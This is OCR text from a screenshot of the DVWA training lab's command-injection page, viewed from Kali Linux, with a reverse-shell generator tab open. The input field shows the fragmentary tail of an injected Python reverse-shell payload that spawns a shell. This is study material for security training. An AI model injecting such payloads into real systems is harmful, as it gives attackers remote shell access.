 Vulnerability: Command I
Online - Reverse Shell Ge
10.0.0.10/DVWA/vulnerabilities/exec/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Vulnerability: Command Injection
Ping a device
Enter an IP address: fileno(),fd) for fd in (0,1,2)];pty.spawn("sh")'& Submit
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection